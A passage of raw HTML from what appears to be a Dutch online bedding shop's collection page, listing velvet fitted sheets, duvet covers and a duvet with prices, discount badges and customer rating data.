                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8859107918158"
            
          >
            <a
              href="/products/kopie-van-hoeslaken-velvet-obsidian-black"
              id="CardLink-template--25516392612174__main-collection-product-grid-8859107918158"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8859107918158 Badge-template--25516392612174__main-collection-product-grid-8859107918158"
            >
              Matras Hoeslaken Velvet Obsidian Black
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8859107918158" data-rating="4.9" data-raters="91"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8859107918158"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenantra.png?v=1731574655&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenantra.png?v=1731574655&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenantra.png?v=1731574655&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenantra.png?v=1731574655&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenantra.png?v=1731574655 800w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenantra.png?v=1731574655&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Matras Hoeslaken Velvet Earl Grey"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25516392612174__main-collection-product-grid8861029695822-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125 2100w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/8720578055364-7_1.jpg?v=1722432125&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2100"
                  height="2100"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kopie-van-hoeslaken-velvet-ash-grey"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861029695822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861029695822 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861029695822"
              >
                Matras Hoeslaken Velvet Earl Grey
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861029695822"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861029695822"
            
          >
            <a
              href="/products/kopie-van-hoeslaken-velvet-ash-grey"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861029695822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861029695822 Badge-template--25516392612174__main-collection-product-grid-8861029695822"
            >
              Matras Hoeslaken Velvet Earl Grey
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861029695822" data-rating="4.9" data-raters="91"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8861029695822"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514 1080w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/3_0f0eb86e-1628-4c5c-925f-42da9b45ca46.png?v=1765380514&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbed Zonder Overtrek Velvet™ Stone Grey"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25516392612174__main-collection-product-grid10072768938318-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514 1050w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/STONE_GREY_DEKBED_BEDROOM.png?v=1765380514&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1050"
                  height="1050"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bed-in-a-bag-2-in-1-velvet-stone-grey"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072768938318"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-10072768938318 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072768938318"
              >
                Dekbed Zonder Overtrek Velvet™ Stone Grey
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-10072768938318"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> 1+1 Gratis</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-10072768938318"
            
          >
            <a
              href="/products/bed-in-a-bag-2-in-1-velvet-stone-grey"
              id="CardLink-template--25516392612174__main-collection-product-grid-10072768938318"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-10072768938318 Badge-template--25516392612174__main-collection-product-grid-10072768938318"
            >
              Dekbed Zonder Overtrek Velvet™ Stone Grey
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10072768938318" data-rating="4.9" data-raters="722"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €79,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €79,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773 1024w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/VelvetPorcelainWhite_VELVET_PACKSHOT.jpg?v=1747819773&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek set - Velvet Porcelain White"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--25516392612174__main-collection-product-grid8860999057742-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/8720105668067-1.jpg?v=1747819773&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/8720105668067-1.jpg?v=1747819773&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/8720105668067-1.jpg?v=1747819773 512w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/8720105668067-1.jpg?v=1747819773&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="512"
                  height="512"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-met-slopen-velvet-wit"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8860999057742"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8860999057742 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8860999057742"
              >
                Dekbedovertrek set - Velvet Porcelain White
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8860999057742"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8860999057742"
            
          >
            <a
              href="/products/dekbedovertrek-met-slopen-velvet-wit"
              id="CardLink-template--25516392612174__main-collection-product-grid-8860999057742"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8860999057742 Badge-template--25516392612174__main-collection-product-grid-8860999057742"
            >
              Dekbedovertrek set - Velvet Porcelain White
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8860999057742" data-rating="4.7" data-raters="15"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €39,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8860999057742"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950 1080w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/4_da4f3def-aebb-48c7-a749-e3c14619106b.png?v=1747286950&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek Velvet Chenille Jade green"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25516392612174__main-collection-product-grid8861026451790-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/1_da18657b-cbdf-448b-8dd0-dd33f0382d00.png?v=1747286950&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-met-slopen-crushed-velvet-bottle-green"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861026451790"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861026451790 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861026451790"
              >
                Dekbedovertrek Velvet Chenille Jade green
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861026451790"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861026451790"
            
          >
            <a
              href="/products/dekbedovertrek-met-slopen-crushed-velvet-bottle-green"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861026451790"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861026451790 Badge-template--25516392612174__main-collection-product-grid-8861026451790"
            >
              Dekbedovertrek Velvet Chenille Jade green
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861026451790" data-rating="5.0" data-raters="8"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €49,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8861026451790"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 20;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953 1080w
                "
                src="//www.ynot-dreambig.nl/cdn/shop/files/2_c99d43da-e01f-4f64-b715-f0a629c8c8b2.png?v=1747286953&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dekbedovertrek Velvet Chenille Metallic silver"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25516392612174__main-collection-product-grid8861026484558-image'
              >
              
<img
                  srcset="//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=940 940w,//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=1066 1066w,//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953 1080w
                  "
                  src="//www.ynot-dreambig.nl/cdn/shop/files/2_6217607b-28fc-41bb-a618-4238d9686e2e.png?v=1747286953&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dekbedovertrek-met-slopen-crushed-velvet-metallic-silver"
                id="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861026484558"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25516392612174__main-collection-product-grid-8861026484558 NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861026484558"
              >
                Dekbedovertrek Velvet Chenille Metallic silver
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--25516392612174__main-collection-product-grid-8861026484558"
                    class="badge badge--bottom-left color-accent-2"
                  >
                    <span class='nowrap'> tot -70%</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25516392612174__main-collection-product-grid-8861026484558"
            
          >
            <a
              href="/products/dekbedovertrek-met-slopen-crushed-velvet-metallic-silver"
              id="CardLink-template--25516392612174__main-collection-product-grid-8861026484558"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25516392612174__main-collection-product-grid-8861026484558 Badge-template--25516392612174__main-collection-product-grid-8861026484558"
            >
              Dekbedovertrek Velvet Chenille Metallic silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861026484558" data-rating="4.9" data-raters="49"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €24,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €24,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €49,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--25516392612174__main-collection-product-grid-8861026484558"
              class="badge badge--bottom-left color-accent-2"
            >
              49%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 21;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenwit.png?v=1731574551&width=165 165w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenwit.png?v=1731574551&width=360 360w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenwit.png?v=1731574551&width=533 533w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenwit.png?v=1731574551&width=720 720w,//www.ynot-dreambig.nl/cdn/shop/files/Velvethoeslakenwit.png?v=1731574551 800w
                "
